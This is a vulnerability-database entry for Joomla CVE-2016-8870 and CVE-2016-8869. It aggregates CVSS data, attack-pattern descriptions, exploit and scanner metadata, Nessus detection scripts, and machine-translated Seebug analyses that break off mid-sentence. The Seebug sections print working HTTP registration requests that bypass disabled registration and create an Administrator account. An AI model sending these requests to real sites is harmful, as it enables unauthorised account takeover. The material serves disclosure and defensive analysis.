Vulnerabilities > CVE-2016-8870 - Improper Input Validation vulnerability in Joomla Joomla!
Attack vector
NETWORK Attack complexity
HIGH Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
The register method in the UsersModelRegistration class in controllers/user.php in the Users component in Joomla! before 3.6.4, when registration has been disabled, allows remote attackers to create user accounts by leveraging failure to check the Allow User Registration configuration setting.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Exploit-Db
| description | Joomla 3.4.4 - 3.6.4 - Account Creation / Privilege Escalation. CVE-2016-8869,CVE-2016-8870. Webapps exploit for PHP platform |
| file | exploits/php/webapps/40637.txt |
| id | EDB-ID:40637 |
| last seen | 2016-10-27 |
| modified | 2016-10-27 |
| platform | php |
| port | 80 |
| published | 2016-10-27 |
| reporter | Xiphos Research Ltd |
| source | https://www.exploit-db.com/download/40637/ |
| title | Joomla 3.4.4 - 3.6.4 - Account Creation / Privilege Escalation |
| type | webapps |
Metasploit
| description | This module creates an arbitrary account with administrative privileges in Joomla versions 3.4.4 through 3.6.3. If an email server is configured in Joomla, an email will be sent to activate the account (the account is disabled by default). |
| id | MSF:AUXILIARY/ADMIN/HTTP/JOOMLA_REGISTRATION_PRIVESC |
| last seen | 2020-06-10 |
| modified | 2019-07-13 |
| published | 2016-10-27 |
| references |
|
| reporter | Rapid7 |
| source | https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/admin/http/joomla_registration_privesc.rb |
| title | Joomla Account Creation and Privilege Escalation |
Nessus
NASL family CGI abuses NASL id JOOMLA_364.NASL description According to its self-reported version number, the Joomla! installation running on the remote web server is 3.4.4 or later but prior to 3.6.4. It is, therefore, affected by multiple vulnerabilities : - A privilege escalation vulnerability exists in the Joomla! core user registration component due to improper processing of unfiltered data. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to register an account on a Joomla! site with elevated privileges. (CVE-2016-8869) - A security bypass vulnerability exists in the Joomla! core user registration component due to insufficient checks on whether user registration is disabled. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to register an account on a Joomla! site even when account registration has been disabled. (CVE-2016-8870) - A flaw exists in the Joomla! core user modification component due to the improper processing of unfiltered data. An attacker can exploit this to modify the username, password, and user group for existing user accounts. (CVE-2016-9081) Note that Nessus has not tested for these issues but has instead relied only on the application last seen 2020-06-01 modified 2020-06-02 plugin id 94355 published 2016-10-28 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/94355 title Joomla! 3.4.4 < 3.6.4 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(94355); script_version("1.11"); script_cvs_date("Date: 2019/04/11 17:23:06"); script_cve_id( "CVE-2016-8869", "CVE-2016-8870", "CVE-2016-9081" ); script_bugtraq_id( 93883, 93876, 93969 ); script_xref(name:"EDB-ID", value:"40637"); script_name(english:"Joomla! 3.4.4 < 3.6.4 Multiple Vulnerabilities"); script_summary(english:"Checks the version of Joomla!."); script_set_attribute(attribute:"synopsis", value: "The remote web server contains a PHP application that is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "According to its self-reported version number, the Joomla! installation running on the remote web server is 3.4.4 or later but prior to 3.6.4. It is, therefore, affected by multiple vulnerabilities : - A privilege escalation vulnerability exists in the Joomla! core user registration component due to improper processing of unfiltered data. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to register an account on a Joomla! site with elevated privileges. (CVE-2016-8869) - A security bypass vulnerability exists in the Joomla! core user registration component due to insufficient checks on whether user registration is disabled. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to register an account on a Joomla! site even when account registration has been disabled. (CVE-2016-8870) - A flaw exists in the Joomla! core user modification component due to the improper processing of unfiltered data. An attacker can exploit this to modify the username, password, and user group for existing user accounts. (CVE-2016-9081) Note that Nessus has not tested for these issues but has instead relied only on the application's self-reported version number."); # https://www.joomla.org/announcements/release-news/5678-joomla-3-6-4-released.html script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?deb43b12"); # https://developer.joomla.org/security-centre/660-20161002-core-elevated-privileges.html script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?80833723"); # https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?ba9590d8"); # https://developer.joomla.org/security-centre/661-20161003-core-account-modifications.html script_set_attribute(attribute:"see_also", value:"http://www.nessus.org/u?2094b6a9"); script_set_attribute(attribute:"solution", value: "Upgrade to Joomla! version 3.6.4 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/10/25"); script_set_attribute(attribute:"patch_publication_date", value:"2016/10/25"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/10/28"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:joomla:joomla\!"); script_set_attribute(attribute:"potential_vulnerability", value:"true"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("joomla_detect.nasl"); script_require_keys("installed_sw/Joomla!", "www/PHP", "Settings/ParanoidReport"); script_require_ports("Services/www", 80); exit(0); } include("audit.inc"); include("global_settings.inc"); include("http.inc"); include("install_func.inc"); include("misc_func.inc"); app = "Joomla!"; get_install_count(app_name:app, exit_if_zero:TRUE); port = get_http_port(default:80, php:TRUE); install = get_single_install( app_name : app, port : port, exit_if_unknown_ver : TRUE ); if (report_paranoia < 2) audit(AUDIT_PARANOID); dir = install["path"]; install_loc = build_url(port:port, qs:dir); version = install['version']; fix = "3.6.4"; # Pull out the purely numeric version numeric = eregmatch(string:version, pattern:"^([0-9\.]+)($|[^0-9])"); if (empty_or_null(numeric)) audit(AUDIT_UNKNOWN_WEB_APP_VER, app, install_loc); numeric = numeric[1]; parts = split(numeric, sep:".", keep:FALSE); if (len(parts) < 3) audit(AUDIT_VER_NOT_GRANULAR, app, version); if (ver_compare(ver:numeric, fix:fix, strict:FALSE) < 0 && ver_compare(ver:numeric, fix:"3.4.4", strict:FALSE) >= 0) { report = '\n URL : ' +install_loc+ '\n Installed version : ' +version+ '\n Fixed version : ' +fix+ '\n'; security_report_v4( port:port, extra:report, severity:SECURITY_HOLE); } else audit(AUDIT_WEB_APP_NOT_AFFECTED, app, install_loc, version);NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_A27D234AC7F211E6AE1B002590263BF5.NASL description The JSST and the Joomla! Security Center report : [20161001] - Core - Account Creation Inadequate checks allows for users to register on a site when registration has been disabled. [20161002] - Core - Elevated Privilege Incorrect use of unfiltered data allows for users to register on a site with elevated privileges. [20161003] - Core - Account Modifications Incorrect use of unfiltered data allows for existing user accounts to be modified; to include resetting their username, password, and user group assignments. last seen 2020-06-01 modified 2020-06-02 plugin id 96060 published 2016-12-22 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96060 title FreeBSD : Joomla! -- multiple vulnerabilities (a27d234a-c7f2-11e6-ae1b-002590263bf5) code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from the FreeBSD VuXML database : # # Copyright 2003-2018 Jacques Vidrine and contributors # # Redistribution and use in source (VuXML) and 'compiled' forms (SGML, # HTML, PDF, PostScript, RTF and so forth) with or without modification, # are permitted provided that the following conditions are met: # 1. Redistributions of source code (VuXML) must retain the above # copyright notice, this list of conditions and the following # disclaimer as the first lines of this file unmodified. # 2. Redistributions in compiled form (transformed to other DTDs, # published online in any format, converted to PDF, PostScript, # RTF and other formats) must reproduce the above copyright # notice, this list of conditions and the following disclaimer # in the documentation and/or other materials provided with the # distribution. # # THIS DOCUMENTATION IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS "AS IS" # AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, # THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR # PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS # BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, # OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT # OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR # BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, # WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE # OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS DOCUMENTATION, # EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. # include("compat.inc"); if (description) { script_id(96060); script_version("3.3"); script_cvs_date("Date: 2019/04/11 17:23:06"); script_cve_id("CVE-2016-8869", "CVE-2016-8870", "CVE-2016-9081"); script_name(english:"FreeBSD : Joomla! -- multiple vulnerabilities (a27d234a-c7f2-11e6-ae1b-002590263bf5)"); script_summary(english:"Checks for updated package in pkg_info output"); script_set_attribute( attribute:"synopsis", value:"The remote FreeBSD host is missing a security-related update." ); script_set_attribute( attribute:"description", value: "The JSST and the Joomla! Security Center report : [20161001] - Core - Account Creation Inadequate checks allows for users to register on a site when registration has been disabled. [20161002] - Core - Elevated Privilege Incorrect use of unfiltered data allows for users to register on a site with elevated privileges. [20161003] - Core - Account Modifications Incorrect use of unfiltered data allows for existing user accounts to be modified; to include resetting their username, password, and user group assignments." ); # https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?ba9590d8" ); # https://developer.joomla.org/security-centre/660-20161002-core-elevated-privileges.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?80833723" ); # https://developer.joomla.org/security-centre/661-20161003-core-account-modifications.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?2094b6a9" ); # https://www.joomla.org/announcements/release-news/5678-joomla-3-6-4-released.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?deb43b12" ); # https://vuxml.freebsd.org/freebsd/a27d234a-c7f2-11e6-ae1b-002590263bf5.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?eddc58b2" ); script_set_attribute(attribute:"solution", value:"Update the affected package."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:freebsd:freebsd:joomla3"); script_set_attribute(attribute:"cpe", value:"cpe:/o:freebsd:freebsd"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/10/25"); script_set_attribute(attribute:"patch_publication_date", value:"2016/12/22"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/12/22"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"FreeBSD Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/FreeBSD/release", "Host/FreeBSD/pkg_info"); exit(0); } include("audit.inc"); include("freebsd_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/FreeBSD/release")) audit(AUDIT_OS_NOT, "FreeBSD"); if (!get_kb_item("Host/FreeBSD/pkg_info")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (pkg_test(save_report:TRUE, pkg:"joomla3>=3.4.4<3.6.4")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:pkg_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");
Seebug
bulletinFamily exploit description **Author: p0wd3r (know Chong Yu 404 security lab)** **Date: 2016-10-26** ## 0x00 vulnerability overview ### 1\. Vulnerability description [Joomla ](<https://www.joomla.org/>)is a free open source content management system, recently researchers found in its 3. 4. 4 to 3. 6. 3 version there are two vulnerabilities: [CVE-2016-8869](<https://developer.joomla.org/security-centre/660-20161002-core-elevated-privileges.html>), the [CVE-2016-8870](<https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html>)。 We here only analyze the CVE-2016-8870, using this vulnerability, an attacker can close the register to register the user. Joomla official has for this vulnerability is released [to upgrade the Bulletin ](<https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html>)to. ### 2\. Vulnerability The site closed registration in the case can still create the user ### 3\. Impact version 3.4.4 to 3.6.3 ## 0x01 vulnerability reproduction ### 1\. Environment to build `bash wget https://github.com/joomla/joomla-cms/releases/download/3.6.3/Joomla_3.6.3-Stable-Full_Package.tar.gz` After decompression into the server directory, for example`/var/www/html` Create a database: `bash docker run --name joomla-mysql-e MYSQL_ROOT_PASSWORD=hellojoomla-e MYSQL_DATABASE=jm-d mysql` Access server path for installation. ### 2\. Vulnerability analysis In the presence of vulnerabilities the version we can see an interesting phenomenon, namely the existence of two for the user registration method: * Located in the `components/com_users/controllers/registration.php `in `UsersControllerRegistration::register()` * Located in the `components/com_users/controllers/user.php `in `UsersControllerUser::register()` We look at the code: `UsersControllerRegistration::register()`: ``php public function register() { // Check for request forgeries. JSession::checkToken() or jexit(JText::_('JINVALID_TOKEN')); // If registration is disabled - Redirect to login page. if (JComponentHelper::getParams('com_users')->get('allowUserRegistration') == 0) { $this->setRedirect(JRoute::_('index. php? option=com_users&view=login', false)); return false; } $app = JFactory::getApplication(); $model = $this->getModel('Registration', 'UsersModel'); // Get the user data. $requestData = $this->input->post->get('jform', array(), 'array'); // Validate the posted data. $form = $model->getForm(); ... } `` `UsersControllerUser::register()`: ``php public function register() { JSession::checkToken('post') or jexit(JText::_('JINVALID_TOKEN')); // Get the application $app = JFactory::getApplication(); // Get the form data. $data = $this->input->post->get('user', array(), 'array'); // Get the model and validate the data. $model = $this->getModel('Registration', 'UsersModel'); $form = $model->getForm(); ... } `` Can be seen with respect to the `UsersControllerRegistration::register()`, the `UsersControllerUser::register() `implementation and not the few lines of code: ``php // If registration is disabled - Redirect to login page. if (JComponentHelper::getParams('com_users')->get('allowUserRegistration') == 0) { $this->setRedirect(JRoute::_('index. php? option=com_users&view=login', false)); return false; } `` This few lines of code is to check whether to allow the registration, that is to say if we can use `UsersControllerUser::register() `this method to register you can bypass this detection. Pass the test shows that the normal register used is `UsersControllerRegistration::register()`, the request packet is as follows: `` POST /index. php/component/users/? task=registration. register HTTP/1.1 ... Content-Type: multipart/form-data; boundary=---- WebKitFormBoundaryefGhagtDbsLTW5qi ... Cookie: yourcookie \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="jform[name]" tomcat \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="jform[username]" tomcat \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="jform[password1]" tomcat \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="jform[password2]" tomcat \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="jform[email1]" [email protected] \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="jform[email2]" [email protected] \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="option" com_users \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="task" registration. register \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="yourtoken" 1 \------WebKitFormBoundaryefGhagtDbsLTW5qi-- `` Although the normal registration and does not use `UsersControllerUser::register()`, but does not mean that we cannot use. Reading the code shows that as long as the request packet is modified as follows to use the presence of a vulnerability function for registration: * `registration. register` -> `user. register` * `jform[*]` -> `user[*]` So the complete reproduction process is as follows: 1\. First, in the background close the registration function, after the closure of the home page with no registration options:  2\. Then by accessing `index.php `capture get the cookie, by looking at the `index.php `source code access token:   3\. Construct a registration request: `` POST /index. php/component/users/? task=registration. register HTTP/1.1 ... Content-Type: multipart/form-data; boundary=---- WebKitFormBoundaryefGhagtDbsLTW5qi ... Cookie: yourcookie \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[name]" attacker \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[username]" attacker \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[password1]" attacker \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[password2]" attacker \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[email1]" [email protected] \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[email2]" [email protected] \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="option" com_users \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="task" user. register \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="yourtoken" 1 \------WebKitFormBoundaryefGhagtDbsLTW5qi-- `` 4\. Contract, the successful registration:  ### 3\. Patch analysis  Official deleted `UsersControllerUser::register() `method. ## 0x02 repair program Upgrade to 3. 6. 4 ## 0x03 reference http://paper.seebug.org/86/ <https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html> <http://www.fox.ra.it/technical-articles/how-i-found-a-joomla-vulnerability.html> <https://www.youtube.com/watch?v=Q_2M2oJp5l4> id SSV:92496 last seen 2017-11-19 modified 2016-10-26 published 2016-10-26 reporter t1m30ff source https://www.seebug.org/vuldb/ssvid-92496 title Joomla 3.4.4 - 3.6.3 not authorized to create user vulnerability bulletinFamily exploit description **Author: p0wd3r (know Chong Yu 404 security lab)** **Date: 2016-10-26** ## 0x00 vulnerability overview ### 1\. Vulnerability description [Joomla ](<https://www.joomla.org/>)is a free open source content management system, recently researchers found in its 3. 4. 4 to 3. 6. 3 version there are two vulnerabilities: [CVE-2016-8869](<https://developer.joomla.org/security-centre/660-20161002-core-elevated-privileges.html>), the [CVE-2016-8870](<https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html>)。 We here only analyze the CVE-2016-8869, the use of the vulnerability, the attacker may be on the site closed registration in the case register the privileged user. Joomla official has for this vulnerability is released [to upgrade the Bulletin ](<https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html>)to. ### 2\. Vulnerability The site closed registration in the case can still create a privileged user ### 3\. Impact version 3.4.4 to 3.6.3 ## 0x01 vulnerability reproduction ### 1\. Environment to build `bash wget https://github.com/joomla/joomla-cms/releases/download/3.6.3/Joomla_3.6.3-Stable-Full_Package.tar.gz` After decompression into the server directory, for example`/var/www/html` Create a database: `bash docker run --name joomla-mysql-e MYSQL_ROOT_PASSWORD=hellojoomla-e MYSQL_DATABASE=jm-d mysql` Access server path for installation. ### 2\. Vulnerability analysis **Registration** Registration section may refer to: [the Joomla is not authorized to create user Vulnerability CVE-2016-8870 analysis of](<http://paper.seebug.org/86/>) **Provide the right** Below we try to create a privileged user. In for register the `register `function, we first look at`$model->register($data) `this registration information storage method, in `components/com_users/models/registration.php `in: ``php public function register($temp) { $params = JComponentHelper::getParams('com_users'); // Initialise the table with JUser. $user = new JUser; $data = (array) $this->getData(); // Merge in the registration data. foreach ($temp as $k => $v) { $data[$k] = $v; } ... } `` You can see here using we can control the`$temp `to the`$data `assignment, and further storing the registration information. Under normal circumstances, the`$data `in before the assignment is this:  While under normal circumstances we can control the`$temp `is no `groups `in this array, so the normal registered user of the permissions that we set in the configuration of the permissions, the corresponding is `groups `of values. Then elevate the permissions of the key lies in the change `groups `in the value, because the`$data `by the US controlled the`$temp `assignment,`$temp `the value from the request packet, so we can construct the following request packet: `` POST /index. php/component/users/? task=registration. register HTTP/1.1 ... Content-Type: multipart/form-data; boundary=---- WebKitFormBoundaryefGhagtDbsLTW5qi ... Cookie: yourcookie \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[name]" attacker2 \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[username]" attacker2 \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[password1]" attacker2 \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[password2]" attacker2 \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[email1]" [email protected] \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[email2]" [email protected] \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="user[groups][]" 7 \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="option" com_users \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="task" user. register \------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name="yourtoken" 1 \------WebKitFormBoundaryefGhagtDbsLTW5qi-- `` Here we add a group of values: `name="user[groups][]" value=7`, so `the user `is treated as a two-dimensional array, whereby `groups `are identified as an array and setting an array the first value is 7, corresponding with `Administrator `permissions. And then contract, through the Debug you can see the`$temp `to have a `groups `array:  Finally, we create a permission for the `Administrator `user attacker2: a  Through the loopholes of the registration function we can mention the right, then in allowing the registration of the case, we can through the normal registration function to provide the right? By comparing these two function can be found such that: `UsersControllerRegistration::register()`: a ``php public function register() { ... $data = $model->validate($form, $requestData); ... // Attempt to save the data. $return = $model->register($data); ... } `` `UsersControllerUser::register()`: a ``php public function register() { ... $return = $model->validate($form, $data); ... // Attempt to save the data. $return = $model->register($data); ... } `` You can see `UsersControllerRegistration::register() `stored in the`$requestData `validation of`$data`, and `UsersControllerUser::register() `while the same was verified, but the store is still before the`$data `is. So the focus is to `validate `whether the function of the `groups `are filtered, we follow up look at the `libraries/legacy/model/form.php `in: `php public function validate($form, $data, $group = null) { ... // Filter and validate the form data. $data = $form->filter($data); ... }` Then follow `the filter `function, in `libraries/joomla/form/form.php `in: ``php public function filter($data, $group = null) { ... // Get the fields for which to filter the data. $fields = $this->findFieldsByGroup($group); if (!$ fields) { // PANIC! return false; } // Filter the fields. foreach ($fields as $field) { $name = (string) $field['name']; // Get the field groups for the element. $attrs = $field->xpath('ancestor::fields[@name]/@name'); $groups = array_map('strval', $attrs ? $attrs : array()); $group = implode('.', $groups); $key = $group ? $group . '.' . $name : $name; // Filter the value if it exists. if ($input->exists($key)) { $output->set($key, $this->filterField($field, $input->get($key, (string) $field['default']))); } } return $output->toArray(); } `` You can see here only allows`$fields `the value appears 